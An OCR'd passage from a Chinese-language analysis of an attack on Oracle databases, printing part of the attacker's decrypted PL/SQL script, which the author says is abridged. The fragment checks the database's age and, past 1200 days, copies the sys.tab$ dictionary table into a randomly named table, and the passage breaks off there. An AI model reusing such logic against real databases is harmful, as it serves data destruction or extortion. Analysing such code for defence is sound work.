
无疑，黑客是非常了解 Oracle 数据库的，其脚本代码的核心部
分，解密后如下（做了删节，不要害人）：
BEGIN
   SELECT NVL(TO_CHAR(SYSDATE-CREATED ),0) INTO DATE1 
FROM V$DATABASE;
   IF (DATE1>=1200) THEN
   EXECUTE IMMEDIATE 'create table 
ORACHK'||SUBSTR(SYS_GUID,10)||' tablespace system  as select 
* from sys.tab$';